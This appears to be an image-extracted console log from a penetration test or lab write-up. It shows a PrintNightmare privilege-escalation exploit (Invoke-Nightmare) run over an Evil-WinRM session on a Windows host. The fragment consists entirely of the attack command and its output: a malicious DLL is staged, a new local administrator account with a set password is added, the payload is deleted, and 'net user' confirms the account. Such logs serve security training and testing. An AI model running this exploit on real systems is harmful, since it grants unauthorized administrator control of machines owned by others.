 *Evil-WinRM* PS C:\Users\tony\Documents> Invoke-Nightmare -DriverName "DRIVER" -NewUser "abc" -NewPassword "abc123"
[+] created payload at C:\Users\tony\AppData\Local\Temp\nightmare.dll
[+] using pDriverPath = "C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_f66d9eed7e835e97\Amd64\mxdwdrv.
[+] added user abc as local administrator
[+] deleting payload from C:\Users\tony\AppData\Local\Temp\nightmare.dll
*Evil-WinRM* PS C:\Users\tony\Documents> net user
User accounts for \\
-------------------------------------------------------------------------------
abc                      Administrator            DefaultAccount
Guest                    tony
The command completed with one or more errors.